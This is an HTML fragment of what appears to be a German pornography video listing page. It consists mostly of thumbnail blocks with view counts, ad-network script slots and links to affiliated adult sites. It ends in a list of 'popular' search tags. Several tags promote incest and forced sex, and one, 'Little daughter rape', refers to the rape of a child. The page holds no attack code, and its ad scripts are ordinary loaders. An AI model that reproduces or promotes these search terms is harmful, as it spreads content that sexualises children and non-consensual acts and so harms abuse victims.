                                <div class="pic rectangle-ratio">
                                    <img data-sg="7628c5f04e2371d7" src="/thumbs/351/8514272731437691351_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 574</li>
                                <li><i class="la la-clock-o"></i> 20:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852733940423857/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ad09dcb1" src="/thumbs/857/2705852733940423857_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 505</li>
                                <li><i class="la la-clock-o"></i> 10:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/71300408986844234/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fd4f581e003c4a" src="/thumbs/234/71300408986844234_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 294</li>
                                <li><i class="la la-clock-o"></i> 7:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2513998627087783608/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="22e3846e7d6316b8" src="/thumbs/608/2513998627087783608_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1502</li>
                                <li><i class="la la-clock-o"></i> 11:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/13554958836781050668/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eab606b2c" src="/thumbs/668/13554958836781050668_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 457</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1426482544894496577/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25116bb4f41" src="/thumbs/577/1426482544894496577_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9959</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1327727502132250729/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="126d0920eb1c0869" src="/thumbs/729/1327727502132250729_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3522</li>
                                <li><i class="la la-clock-o"></i> 13:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/6562413580878015311/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5b126061f56eeb4f" src="/thumbs/311/6562413580878015311_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 8:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/15993815787921641447/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ddf572b8621a8fe7" src="/thumbs/447/15993815787921641447_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 156</li>
                                <li><i class="la la-clock-o"></i> 11:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637842103501/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104ed2fccd" src="/thumbs/501/3824942637842103501_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5681</li>
                                <li><i class="la la-clock-o"></i> 10:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/8383686900977264149/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7458d6d158d86615" src="/thumbs/149/8383686900977264149_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 9:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637170675084/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1026cdcd8c" src="/thumbs/84/3824942637170675084_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9043</li>
                                <li><i class="la la-clock-o"></i> 7:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/7068524794050879275/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="621871d97b719f2b" src="/thumbs/275/7068524794050879275_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/445867518968205039/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6300a256cfc0eef" src="/thumbs/39/445867518968205039_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 237</li>
                                <li><i class="la la-clock-o"></i> 7:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637944740712/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1054f11b68" src="/thumbs/712/3824942637944740712_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4685</li>
                                <li><i class="la la-clock-o"></i> 7:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852732513507497/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb957fcd8a9" src="/thumbs/497/2705852732513507497_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 646</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2395005448156705754/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="213cc4c40c8173da" src="/thumbs/754/2395005448156705754_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 9:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637079220102/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10215a4f86" src="/thumbs/102/3824942637079220102_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 366</li>
                                <li><i class="la la-clock-o"></i> 15:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942636596208295/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10049022a7" src="/thumbs/295/3824942636596208295_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 780</li>
                                <li><i class="la la-clock-o"></i> 0:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1903510709251207865/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a6aa0e7a311f2b9" src="/thumbs/865/1903510709251207865_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 164</li>
                                <li><i class="la la-clock-o"></i> 10:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/13554958836900178375/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eb27a29c7" src="/thumbs/375/13554958836900178375_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 291</li>
                                <li><i class="la la-clock-o"></i> 6:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852732468406711/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9554ca9b7" src="/thumbs/711/2705852732468406711_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 458</li>
                                <li><i class="la la-clock-o"></i> 6:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852732167629233/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9435f29b1" src="/thumbs/233/2705852732167629233_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2511</li>
                                <li><i class="la la-clock-o"></i> 4:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2173873920704809666/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1e2b26d02e188ac2" src="/thumbs/666/2173873920704809666_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 293</li>
                                <li><i class="la la-clock-o"></i> 12:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1892856896019364575/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75171e1fadf" src="/thumbs/575/1892856896019364575_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2901</li>
                                <li><i class="la la-clock-o"></i> 16:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637815649192/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104d3f53a8" src="/thumbs/192/3824942637815649192_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4339</li>
                                <li><i class="la la-clock-o"></i> 8:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852733579655450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99788f91a" src="/thumbs/450/2705852733579655450_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 116282</li>
                                <li><i class="la la-clock-o"></i> 6:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3009534996832551904/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="29c40422694f83e0" src="/thumbs/904/3009534996832551904_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 171</li>
                                <li><i class="la la-clock-o"></i> 12:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/5697821989790585614/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4f12bae94ee0930e" src="/thumbs/614/5697821989790585614_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 130</li>
                                <li><i class="la la-clock-o"></i> 12:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/4202308972236601076/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3a5199bed69976f4" src="/thumbs/76/4202308972236601076_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1907</li>
                                <li><i class="la la-clock-o"></i> 12:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852732499172084/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb957221af4" src="/thumbs/84/2705852732499172084_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2560</li>
                                <li><i class="la la-clock-o"></i> 19:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1532065308856973947/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1542fd47fb1e7a7b" src="/thumbs/947/1532065308856973947_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 12:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1892856895212970906/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75141d1639a" src="/thumbs/906/1892856895212970906_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 223</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/15475365855617451201/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d6c38b40f14984c1" src="/thumbs/201/15475365855617451201_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 9:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852734762234876/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9de05b3fc" src="/thumbs/876/2705852734762234876_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 122544</li>
                                <li><i class="la la-clock-o"></i> 15:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/15502918675189833098/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d7256e65a8759d8a" src="/thumbs/98/15502918675189833098_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 229</li>
                                <li><i class="la la-clock-o"></i> 6:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/14135650587946940288/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c42beb50db9e7780" src="/thumbs/288/14135650587946940288_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2514</li>
                                <li><i class="la la-clock-o"></i> 5:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852733246435270/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb983ac6fc6" src="/thumbs/270/2705852733246435270_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 67113</li>
                                <li><i class="la la-clock-o"></i> 2:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852735110409296/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f2c66c50" src="/thumbs/296/2705852735110409296_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 71211</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/11685540501498128514/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a22b612c683c6882" src="/thumbs/514/11685540501498128514_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 291</li>
                                <li><i class="la la-clock-o"></i> 0:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/15906485020045180852/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dcbf2fd97cdd7fb4" src="/thumbs/852/15906485020045180852_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 303</li>
                                <li><i class="la la-clock-o"></i> 8:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/18431760263661536540/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ffcac44ddcb4c51c" src="/thumbs/540/18431760263661536540_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 362</li>
                                <li><i class="la la-clock-o"></i> 30:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/7731549391127719715/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6b4bfb352d8e2f23" src="/thumbs/715/7731549391127719715_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 210</li>
                                <li><i class="la la-clock-o"></i> 10:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/14071995005157063979/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c349c4e68b753d2b" src="/thumbs/979/14071995005157063979_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 106</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/12036451963575546928/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a70a1149fcf93430" src="/thumbs/928/12036451963575546928_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 6:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942636857870916/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101428ca44" src="/thumbs/916/3824942636857870916_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 317</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/13554958834567100176/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e276a3710" src="/thumbs/176/13554958834567100176_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 271</li>
                                <li><i class="la la-clock-o"></i> 6:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942638201875420/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106444abdc" src="/thumbs/420/3824942638201875420_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 109</li>
                                <li><i class="la la-clock-o"></i> 2:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/5191064985183046139/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="480a5e19bfcdc9fb" src="/thumbs/139/5191064985183046139_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3</li>
                                <li><i class="la la-clock-o"></i> 10:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/13554958837463318158/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ed40afe8e" src="/thumbs/158/13554958837463318158_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 274</li>
                                <li><i class="la la-clock-o"></i> 7:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1892856896281028009/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751817aa5a9" src="/thumbs/9/1892856896281028009_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 167</li>
                                <li><i class="la la-clock-o"></i> 16:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/8598333532894126428/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="77536acad07be15c" src="/thumbs/428/8598333532894126428_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 168</li>
                                <li><i class="la la-clock-o"></i> 13:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    <a class="view-all" href="/de/category/8847461/Mature/popular/2/" target="_self">More Movies</a>
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/de/search/aW5jZXN0IG1vdGhlciBzb24/" target="_self" title="incest mother son"><i class="la la-search"></i> incest mother son</a> <a href="/de/search/dmF0ZXIgdG9jaHRlciBkZXV0c2No/" target="_self" title="vater tochter deutsch"><i class="la la-search"></i> vater tochter deutsch</a> <a href="/de/search/VklOVEFHRQ/" target="_self" title="VINTAGE"><i class="la la-search"></i> VINTAGE</a> <a href="/de/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/de/search/UmVhbCBpbmNlc3QgY3JlYW1waWU/" target="_self" title="Real incest creampie"><i class="la la-search"></i> Real incest creampie</a> <a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/" target="_self" title="Little daughter rape"><i class="la la-search"></i> Little daughter rape</a> <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/" target="_self" title="Mutter Tochter lesbian"><i class="la la-search"></i> Mutter Tochter lesbian</a> <a href="/de/search/amFwYW5lc2UgYnJvdGhlcnNpc3Rlcg/" target="_self" title="japanese brothersister"><i class="la la-search"></i> japanese brothersister</a> <a href="/de/search/ZGV1dHNjaCBnZXp3dW5nZW4gaW56ZXN0/" target="_self" title="deutsch gezwungen inzest"><i class="la la-search"></i> deutsch gezwungen inzest</a> <a href="/de/search/QW1hdGV1ciBmYW1pbGll/" target="_self" title="Amateur familie"><i class="la la-search"></i> Amateur familie</a> <a href="/de/search/cmVhbCBtb20gc29u/" target="_self" title="real mom son"><i class="la la-search"></i> real mom son</a> <a href="/de/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="la la-search"></i> Mom son</a> <a href="/de/search/RGFkZHkgZGF1Z2h0ZXI/" target="_self" title="Daddy daughter"><i class="la la-search"></i> Daddy daughter</a> <a href="/de/search/SG9tZW1hZGUgaW5jZXN0/" target="_self" title="Homemade incest"><i class="la la-search"></i> Homemade incest</a> <a href="/de/search/UnVzc2lzY2hlIGZhbWlsaWU/" target="_self" title="Russische familie"><i class="la la-search"></i> Russische familie</a> <a href="/de/search/aW56ZXN0c2V4IHZhdGVyIGZpY2t0IHRvY2h0ZXIgc2Nod2FuZ2Vy/" target="_self" title="inzestsex vater fickt tochter schwanger"><i class="la la-search"></i> inzestsex vater fickt tochter schwanger</a> <a href="/de/search/SW56ZXN0IGRldXRzY2g/" target="_self" title="Inzest deutsch"><i class="la la-search"></i> Inzest deutsch</a> <a href="/de/search/bWFtYSBhbmFs/" target="_self" title="mama anal"><i class="la la-search"></i> mama anal</a> <a href="/de/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a> <a href="/de/search/QnJvdGhlciBhbmQgc2lzdGVy/" target="_self" title="Brother and sister"><i class="la la-search"></i> Brother and sister</a> <a href="/de/search/ZGFkZHkgcGxlYXNlIGRvbnQgY3VtIGluIG1l/" target="_self" title="daddy please dont cum in me"><i class="la la-search"></i> daddy please dont cum in me</a> <a href="/de/search/bW9tIGFuZCBzb24/" target="_self" title="mom and son"><i class="la la-search"></i> mom and son</a> <a href="/de/search/RmF0aGVyIGRhdWdodGVy/" target="_self" title="Father daughter"><i class="la la-search"></i> Father daughter</a> <a href="/de/search/ZHJ1bmsgbW9t/" target="_self" 